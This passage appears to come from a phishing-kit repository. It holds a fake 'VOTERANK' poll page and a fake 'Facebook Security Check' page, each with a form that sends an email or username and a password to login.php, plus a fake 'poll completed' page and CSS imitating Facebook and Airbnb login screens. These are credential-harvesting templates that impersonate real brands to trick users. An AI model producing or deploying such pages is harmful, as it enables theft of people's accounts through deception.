          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>

<file: .sites/fb_advanced/result.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<title>Poll completed successfully. Thank You!</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body>
  <p align="center"><font size="10px" color="green">Poll completed successfully. Thank You!</font></p>
</body>
</body>
</html>
</file>

<file: .sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>
<file: .sites/airbnb/logInStyles.css>
body {
    background-color: white;
    color: #222222;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

@media (min-width: 745px)
{
    .PCHide {
        visibility: hidden;
    }
}

#top {
    display: flex;
    justify-content: center;
    padding: 20px 0 20px 0;
    border-bottom: 1px solid #ebebeb;
}

#logInDivs {
    display: flex;
    justify-content: center;

}

#BigDiv {
    height: 660px;
    width: 85%;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    flex-direction: column;
}

#welcome {
    width: 100%;
    font-size: large;
    font-weight: bold;
    margin-top: 30px;
    margin-bottom: 15px;
}

#numberStuff {
    display: flex;
    flex-direction: column;
    height: 140px;
    width: 100%;
    background-color: transparent;
    box-sizing: border-box;
    border: 1px solid #b0b0b0;
    border-radius: 10px;
    /* padding: 10px; */
}

#numberInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}
#passwordInput {
    height: 60px;
    width: 100%;
    display: flex;
    /* flex-direction: column; */
    align-items: center;
    justify-content: center;
}

#numberInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#passwordInputInput{
    width: 100%;
    height: 70%;
    font-size: large;
    border: none;
    outline: none;
    padding-left: 1%;
}
#disclaimerDiv {
    font-size: small;
    font-weight: lighter;
}

#or {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    
}
#or hr {
    background-color: #b0b0b0;
    border: none;
    width: 100%;
    height: 1px;
    margin: 10px;
}

.loginButton {
    height: 50px;
    width: 100%;
    border: none;
    border-radius: 10px;
    background-color: #fe4163;
    color: white;
    font-family: 'Montserrat', sans-serif;
    font-size:  medium;
}
.loginButton:hover {
    cursor: pointer;
}

.continue {
    background-color: transparent;
    color: #222222;
    border: 1px solid black;
    font-size: small;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.continue svg {
    margin-left: 20px;
    margin-right: -20px;
    height: 25px;
    width: 25px;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 0.5px solid #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1;
}

#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
</file>
<file: .sites/airbnb/styles.css>
body {
    background-color: white;
    color: black;
    margin: 0px;
    font-family: 'Montserrat', sans-serif;
    min-width: 100px;
    display: flex;
    flex-direction: column;
}

.nav {
    background-color: black;
    color: white;
    height: 80px;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 0;
    width: 100%;
    transition: background-color 0.4s;
    z-index: 10;
}



.lhsMenu {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.8;
}

.bigLogoSvg {
    height: 60px;
}

.menu {
    display: flex;
    justify-content: space-evenly;
    width: 250px;
}
.menu button {
    height: 45px;
    border-radius: 22.5px;
    padding: 0 10px 0 10px;
}

.menuLogin {
    background-color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #ebebeb;
    position: relative;
}
    .menuDiv {
        display: flex;
        flex-direction: column;
        justify-content: space-around;
        position: fixed;
        top: 75px;
        right: 30px;
        height: 200px;
        width: 200px;
        z-index: 15;
        background-color: white;
        border-radius: 20px;
        padding: 10px;
        font-size: small;
        box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
    }
        .menuOptions {
            display: flex;
            height: 30px;
            align-items: center;
            padding-left: 10px;
            border-radius: 5px;
        }

.guestsDiv {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    position: fixed;
    top: 185px;
    right: 45px;
    height: 300px;
    width: 300px;
    z-index: 15;
    background-color: white;
    border-radius: 20px;
    padding: 10px;
    font-size: small;
    box-shadow: 0 4px 8px 4px rgba(0, 0, 0, 0.2);
}
    .guestsOptions {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: medium;
        font-weight: lighter;
    }
        .counterDiv {
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: x-large;
            }
            .addButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
            .subButton {
                height: 20px;
                width: 20px;
                border-radius: 15px;
                border: none;
            }
    .guestsOptionsDisclaimer {
        display: flex;
        height: 50px;
        align-items: center;
        justify-content: space-between;
        padding: 0 10px;
        border-radius: 5px;
        font-size: small;
    }
#becomeAHost {
    border: none;
    color: white;
}

.menuLogin svg {
    width: 30px;
}

#blackBox {
    height: 900px;
    width: 100%;
    background-color: black;
    z-index: 4;
    position: absolute;
}

#main {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;    
    width: 100%;   
    background-color: transparent;

}

.subMain {
    display: flex;
    align-items: center;
    flex-direction: column;
    padding-top: 210px;
    width: 90%;
    z-index: 5;
    background-color: transparent;
}

.subMainElement {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
    border-radius: 15px;
    margin-bottom: 35px;
}

.fittings {
    width: 100%;
    height: 100%;
    border-radius: 15px;
}

#ukraine {    
    height: 280px;   
    background-color: #ff385c;    
}
    #ukraineContent {
        height: 60%;
        width: 60%;
    }
#flexibleBook {
    /* display: flex;
    flex-direction: column; */
    justify-content: flex-end;
}
    #flexibleBookContent {       
        padding-bottom: 15px;
        height: 40%;
        width: 80%;
    }

.cardContent {
    display: flex;
    flex-direction: column;
    justify-content: space-evenly;
    align-items: center;
    box-sizing: border-box;
    text-align: center;
    position: absolute;
    color: white;
    font-size: xx-large;
    font-weight: 600;
}

#subMainSlideTitle {
    display: flex;
    position: relative;
    width: 90%;
    justify-content: space-between;
    margin-bottom: 20px;
}

    #slideTitleText {
        display: flex;
        font-size: x-large;
    }

    #slideButtons {
        display: flex;
    }

#subMainSlideCard {
    width: 100%;
    height: fixed;
    display: flex;

    margin-bottom: 20px;
    position: relative;
}

    .slideCard {
        height: 300px;
        width: 250px;
        background-color: maroon;
        border-radius: 15px;
        margin-right: 10px;
    }

.wrapTitle {
    display: flex;
    position: relative;
    width: 85%;
    justify-content: flex-start;
    margin-bottom: 20px;
    font-size: x-large;
}

.subMainWrapCard {
    width: 90%;
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-evenly;
    align-items: center;
}

    .wrapCard {
        width: 45%;
        /* margin-right: 20px; */
        margin: 0px 20px 10px 10px;
        border-radius: 15px;
        display: flex;
        flex-direction: column;
        justify-content: flex-start;
        position: relative;
    }
        .wrapCardContent {
            height: 30%;
            width: 75%;
            margin-left: 20px;
            margin-top: 10px;
            position: absolute;
            display: flex;
            flex-direction: column;
            justify-content: space-evenly;
            align-items: flex-start;
            box-sizing: border-box;
            /* text-align: center; */
            color: white;
            font-size: xx-large;
            font-weight: 600;
        }
            .wrapCardButton {
                /* margin-left: 30px; */
                padding: 15px 25px;
                background-color: white;
                border-radius: 7px;
                border: none;
                font-family: 'Montserrat', sans-serif;
                font-size: medium;
            }

.hosting {
    width: 100%;
    display: flex;
    position: relative;
    margin: 20px 0;
}
    .hostingContent {
        position: absolute;
        display: flex;
        font-size: 4rem;
        color: white;
        font-weight: 600;
        flex-direction: column;
        height: 80%;
        width: 30%;
        padding-left: 10%;
        justify-content: space-evenly;
    }
    .hostButton {
        width: fit-content;
        font-size: large;
        background-color: white;
        border: none;
        border-radius: 7px;
        padding: 15px 25px;
        font-family: 'Montserrat', sans-serif;
    }

.slideButton {
    border-radius: 20px;
    padding: 10px;
    margin: 0 5px;
    background-color: white;
    border: 1px solid #ebebeb;
}


.navMain {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-grow: 0.9;
}

#navBottom {
    background-color: white;
    color: black;
    border-top: 1px #ebebeb;
    height: 75px;
    position: fixed;
    bottom: -75px;
    width: 100%;
    z-index: 10;
    transition: bottom 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}


#bottomOptions {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-basis: 100%;
    min-width: 150px;
    max-width: 300px;
}

.optionTray {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 55px;
}
.optionTray svg {
    height: 20px;
}

.iconHighlight {
    fill: #fe4163;
}

.optionTrayText {
    max-width: 60px;
    font-size: small;
    margin-top: 5px;
}

#airbnbLogo img {
    max-height: 40px;
    background-color: white;
}

.searchIcon {
    width: 16px;
    margin-right: 5px
}
.search {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    flex-grow: 1;
    /* width: fit-content; */
    border-radius: 20px;
    border: none;
    padding: 0;
}
.search div{
    display: flex;
    align-items: center;
    height: 45px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

@keyframes example {
    from {background-color: black;}
    to {background-color: white;}    
}

.extendedDiv {
    position: fixed;
    top: 70px;
    height: 80px;
    width: 100%;
    z-index: 10;   
    background-color: black;
    display: flex;
    justify-content: center;
    transition: background-color 0.4s;
    /* animation-name: example;
    animation-duration: 0.4s; */
    /* animation-direction: alternate; */
}

.extendedOptionBar {
    
    position: fixed;
    top: 50px;
    height: 140px;
    width: 90%;
    z-index: 11;   
    background-color: transparent;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    flex-direction: column;
}

.extendedOptionBarDiv1 {   
    width: 100%;
    height: 40px;
    background-color: transparent;
    display: flex;
    justify-content: center;
    align-items: center;
    transition: color 0.4s;
}
.extendedOptionBarDiv2 {
    width: 100%;
    height: 60px;
    background-color: #f4f4f4;
    border: 1px solid #ebebeb;
    border-radius: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-items: center;
}
.EOBD1 {
    font-family: 'Montserrat', sans-serif;
    color: white;
    border: none;
    outline: none;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    
}
.EOBD2 {
    font-family: 'Montserrat', sans-serif;
    border: none;
    outline: none;
    border-radius: 30px;
    background-color: transparent;
    box-sizing: border-box;
    height: 100%;
    padding: 10px;
    margin: 0 5px 0 5px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}
    .EOBD2Input {
        outline: none;
        border: none;
        background-color: #f4f4f4;
    }

.transparentButton {
    background-color: transparent;
    color: white;
    border: 1px solid white;
    border-radius: 8px;
    padding: 10px 15px;
}
.gradientBG {
    background-color: white;
    border: none;
    border-radius: 20px;
    padding: 8px 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.gradientText {
    display: flex;
    background: linear-gradient(to right, purple 0%, violet 100%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
    border: none;
    padding: 5px 8px;
    font-size: medium;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}

.buttonShadow {
    transition: 0.2s all;
}

footer {
    display: flex;
    position: relative;
    background-color: #f7f7f7;
}

.footer {
    display: flex;
    flex-direction: column;
    position: relative;
    width: 90%;
    margin: 0 5%;
    font-weight: 100;
    font-size: small;
    
    /* align-items: center; */
}
    .footerDiv1 {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .footerDiv2 {
        display: flex;
        justify-content: space-between;
        margin: 20px 0;
    }

.search:hover {
    cursor: pointer;
}
.menu button:hover {
    cursor: pointer;
}
#explore:hover {
    cursor: pointer;
}
#wishlist:hover {
    cursor: pointer;
}
#logIn:hover {
    cursor: pointer;
}
.menuOptions:hover {
    cursor: pointer;
    background-color: #f4f4f4;
}
.EOBD2:hover {
    cursor: pointer;
}
.buttonShadow:hover {
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
    transform: scale(1.05);
    /* 0 4px 8px 0 rgba(0, 0, 0, 0.2)  0 6px 20px 0 rgba(0, 0, 0, 0.19)*/
}

@media (max-width: 1000px)
{
    .hostingContent {
        font-size: 3rem;
    }
}
@media (min-width: 745px)
{
    .pcHide {
        visibility: hidden;
    }
    .search {
        max-width: 300px;
    }
}
@media (max-width: 745px)
{
    .phoneHide {
        visibility: hidden;
    }
    .EOBD1 {
        font-size: x-small;
    }
    .EOBD2 {
        font-size: smaller;
        height: 50%;
    }
    .EOBD2Input {
        font-size: smaller;
    }

    .extendedOptionBarDiv2 {
        height: 120px;
    }
    .guestsDiv {
        top: 200px;
        right: 45px;
        height: 250px;
        width: 200px;
    }
    .guestsOptions {
        height: 35px;
    }
        .counterDiv {
            width: 70px;
        }
            .counterDisplay {
                margin: 0 5px;
                font-size: large;
            }
        .guestsOptionsDisclaimer
        {
            font-size: x-small;
        }
}
@media (max-width: 770px)
{
    .cardContent {
        font-size: x-large;
        font-weight: 500;
    }
    .gradientBG {
        padding: 5px 8px;
    }
    .gradientText {
        font-size: small;
    }
    #blackBox {
        height: 600px;
    }
}
@media (max-width: 800px)
{
    .wrapCard {
        width: 90%;
    }
    .hostingContent {
        font-size: 2rem;
    }
    .hostButton {
        font-size: medium;
        padding: 10px 15px;
    }
}
@media (max-width: 580px)
{
    .flexibleBookContent {
        height: 20%;
    }
    .cardContent {
        font-size: medium;
        font-weight: 200;
    }
    .gradientBG {
        padding: 1px 3px;
    }
    .gradientText {
        font-size: small;
    }
    .hostButton {
        font-size: small;
        padding: 8px 10px;
    }
}
</file>
<file: .sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
